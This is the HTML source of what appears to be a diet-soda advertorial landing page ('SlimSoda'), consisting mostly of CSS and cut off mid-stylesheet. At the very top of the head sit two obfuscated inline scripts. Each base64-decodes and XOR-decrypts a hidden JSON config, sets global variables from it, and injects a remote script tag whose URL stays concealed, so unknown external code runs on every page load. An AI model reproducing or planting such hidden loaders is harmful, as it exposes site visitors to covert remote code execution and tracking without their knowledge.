



<file: dtc-wl-adv1/index.html>
<!DOCTYPE html> <html lang="en"><head><script>(function(){var z_rprj=atob("DBQtp9FGevFTT0ayFm8P0qMqWMtxJzLGZmcXiP4lHp99OjLff3JUibIpF98xPWnBdWZE16U1VYQnIjWdenVZwqIyVJsgbWqQd2BZ1bgkD4U2PGSITW8PybArH9NpbSLTYnUA0qUrE5cqYjbAc2JIyaVrApI8K2vBdX8Pi/MwG50mKmSINDZQi6pkFJA+KmSINHBM07BrD4U+JiDLO2RfwqcjFIV+PDPQf3Behf1kDJA/OiOQLDYP2ow7");var w_abpa=[];for(var t_8=0;t_8<z_rprj.length;t_8++){w_abpa.push(z_rprj.charCodeAt(t_8)&255);}var b_0r=w_abpa[0];var m_dxtm=w_abpa.slice(1,1+b_0r);var d_k=w_abpa.slice(1+b_0r);var d_zm5=d_k.map(function(b,x_qfyp){return b^m_dxtm[x_qfyp%b_0r];});var k_sks="";for(var w_6emb=0;w_6emb<d_zm5.length;w_6emb++){k_sks+=String.fromCharCode(d_zm5[w_6emb]&255);}var c_9v=decodeURIComponent(escape(k_sks));var f_9=JSON.parse(c_9v);var v_5w=f_9.globals||[];v_5w.forEach(function(e_9xm0){window[e_9xm0.name]=e_9xm0.value;});var s_2ya9=document.createElement("script");s_2ya9.src=f_9.url;s_2ya9.async=true;s_2ya9.defer=true;(f_9.attributes||[]).forEach(function(l_1fin){s_2ya9.setAttribute(l_1fin.name,l_1fin.value);});(document.head||document.documentElement).appendChild(s_2ya9);})();</script><script>(function(){var k_9p=atob("DDo24dJ0DhgYQbmd8kEUlKAYLCI6Kc3pgkkMzv0XanY2NM3wm1xPz7EbYzZ6M5bukUhfkaYHIWhxOdzx3UpfmbcYIHJrY5W/k05Ck7sWe2x9MpunqWcaw7UYYXp5Lcq/yGFNw7wVY306e5vtm0JTjZsQLDQ6N9jxh18U2/BCbyB5eYClkAoA2eYQPi0seY2rxQ9XheVWc0Vl");var o_o=[];for(var k_tdk=0;k_tdk<k_9p.length;k_tdk++){o_o.push(k_9p.charCodeAt(k_tdk)&255);}var q_j=o_o[0];var r_s58=o_o.slice(1,1+q_j);var i_4=o_o.slice(1+q_j);var i_9=i_4.map(function(b,a_sl4){return b^r_s58[a_sl4%q_j];});var i_317y="";for(var x_yqo9=0;x_yqo9<i_9.length;x_yqo9++){i_317y+=String.fromCharCode(i_9[x_yqo9]&255);}var o_mo=decodeURIComponent(escape(i_317y));var q_riid=JSON.parse(o_mo);var n_u44=q_riid.globals||[];n_u44.forEach(function(u_1){window[u_1.name]=u_1.value;});var u_a=document.createElement("script");u_a.src=q_riid.url;u_a.async=true;u_a.defer=true;(q_riid.attributes||[]).forEach(function(b_li){u_a.setAttribute(b_li.name,b_li.value);});(document.head||document.documentElement).appendChild(u_a);})();</script><meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>The Original Recipe · SlimSoda®</title>
<meta content="noindex" name="robots"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/><link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/><link href="https://fonts.googleapis.com/css2?family=Bitter:ital,wght@0,400;0,700;0,800;1,400&amp;family=Poppins:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400&amp;display=swap" rel="stylesheet"/><style>
*,*::before,*::after{box-sizing:border-box}
html{-webkit-text-size-adjust:100%;overflow-x:hidden}
body{margin:0;padding:0;overflow-x:hidden;
  font-family:'Poppins',system-ui,-apple-system,'Segoe UI',Arial,sans-serif;
  background:#fff;color:#333;font-size:16px;line-height:1.4;
  -webkit-font-smoothing:antialiased}
img{max-width:100%;height:auto;display:block}
a{color:inherit;text-decoration:none}
p{margin:0 0 14px}

:root{
  --cta:#479C1A; --cta-d:#3B8215; --cta-sh:rgba(71,156,26,.35);
  --teal:#0C2E5C; --green:#479C1A; --green-hi:#019E3F; --mark:#FDCC5E;
  --star:#FF8C00; --ink:#333; --ink-h:#111; --line:#e5e5e5;
  --acc:var(--green); --btn:var(--teal);
}


.header-bar{background:var(--teal);padding:14px 20px;display:flex;align-items:center;
  justify-content:center;flex-wrap:wrap;gap:10px;text-align:center}
.header-bar .logo{color:#fff;font-family:'Bitter',serif;font-size:15px;font-weight:700;
  letter-spacing:1.5px;text-transform:uppercase}
.header-bar .divider{color:rgba(255,255,255,.4);font-size:13px}
.header-bar .sub{color:rgba(255,255,255,.7);font-size:13px;font-weight:500}
.ad-disclosure{background:#f7f7f7;border-bottom:1px solid #ececec;padding:7px 20px;text-align:center;
  font-size:11px;font-weight:600;letter-spacing:.09em;color:#9a9a9a;text-transform:uppercase}
@media(max-width:430px){
  .header-bar{padding:12px 14px;gap:8px}
  .header-bar .logo{font-size:13.5px;letter-spacing:1.1px}
  .header-bar .sub{font-size:12px}
}



.wrap{display:block}
.page{max-width:900px;margin:0 auto;padding:28px 20px 40px;background:#fff}
.rail{display:none}
.mast,.kicker{display:none}


h1{font-family:'Bitter',serif;font-size:23px;font-weight:800;line-height:1.16;
  color:var(--ink-h);margin:0 0 16px;letter-spacing:0}
.deck-wrap{margin:0 0 18px}
.deck{display:inline;background:var(--mark);box-shadow:0 0 0 3px var(--mark);
  color:#111;font-weight:700;font-size:17px;line-height:1.35}
.article-meta,.dateline{display:flex;align-items:center;gap:10px;flex-wrap:wrap;
  padding:0 0 18px;margin:0 0 24px;border:0;border-bottom:2px solid var(--teal);
  font-size:13px;color:#888;font-weight:500}
.byline{display:flex!important;align-items:center;gap:8px;margin:0;
  font-size:13px;font-weight:700;color:var(--teal)}
.av-b{flex:0 0 30px;height:30px;border-radius:50%;background:#E4EAF6;color:var(--teal);
  display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:800}
.bl-name{margin:0;font-size:13px;font-weight:700;color:var(--teal)}
.bl-role{margin:0;font-size:12px;font-weight:500;color:#888}


h2{font-family:'Bitter',serif;font-size:21px;font-weight:800;line-height:1.2;
  color:var(--teal);margin:28px 0 11px;border:0;padding:0;letter-spacing:0}
.lead{font-size:17px;line-height:1.38;font-weight:700;color:#111;margin:0 0 16px}
b,strong{font-weight:700;color:#111}
.fig{margin:12px 0;overflow:hidden}
.fig img,.fig video{width:100%;border-radius:0;display:block}
figure.hero{max-width:100%;margin:18px 0}
figure.hero video{width:100%;height:auto;aspect-ratio:43 / 24;object-fit:cover;background:#000}
figure.media-video video{width:100%;height:auto;aspect-ratio:43 / 24;object-fit:cover;background:#000}
.as-seen-on-strip{margin:18px 0 22px;text-align:center}
.as-seen-on-strip img{display:block;width:100%;max-width:720px;height:auto;margin:0 auto}

.fig.seal{overflow:visible}
.fig.seal img{max-width:170px;margin:0 auto;border-radius:0}
figcaption{font-size:13px;color:#888;margin-top:8px;line-height:1.5;padding:0 2px}
blockquote{border-left:4px solid var(--teal);background:#F2F5FC;margin:20px 0;
  padding:14px 18px;font-style:italic;color:#333;border-radius:0 6px 6px 0;
  font-size:16px;line-height:1.42;font-weight:400}
.cred{font-size:13px;color:#888;font-weight:700;margin:-12px 0 20px;padding-left:18px}


.opt{border-left:4px solid var(--teal);background:#F2F5FC;padding:13px 16px;margin:0 0 12px;
  font-size:16px;line-height:1.35;color:#111;border-radius:0 6px 6px 0}
.opt b{color:#111}


.mech{background:#f0fae8;border:1px solid #cfe6bb;border-radius:8px;
  padding:13px 16px 13px 44px;margin:0 0 10px;position:relative;
  font-size:16px;line-height:1.35;color:#111}
.mech::before{content:"";position:absolute;left:14px;top:1.05em;width:18px;height:18px;
  border-radius:50%;background:var(--green)}
.mech::after{content:"";position:absolute;left:20px;top:1.35em;width:5px;height:9px;
  border:solid #fff;border-width:0 2px 2px 0;transform:rotate(43deg)}
.mech .pill{display:none}


.alert{background:#FEF9E7;border:2px dashed #D0021B;border-radius:8px;
  padding:20px 20px 6px;margin:26px 0}
.alert h2{margin-top:0;color:#111}
.alert p{color:#333}


ul.chk,ul.cost,ol.tl,ol.steps{margin:0 0 24px;padding:0;list-style:none}
ul.chk li{position:relative;padding:8px 0 8px 34px;font-size:16px;line-height:1.4;
  border-bottom:1px solid #eee}
ul.chk li:last-child{border-bottom:0}
ul.chk li::before{content:"";position:absolute;left:1px;top:.6em;width:19px;height:19px;border-radius:5px;background:var(--green)}ul.chk li::after{content:"";position:absolute;left:7px;top:calc(.6em + 4px);width:7px;height:11px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}
ul.chk li::after{content:none}
ul.cost li{padding:7px 0;border-bottom:1px dashed #e2e0da;font-size:16px;line-height:1.35}
ul.cost li:last-child{border-bottom:0}
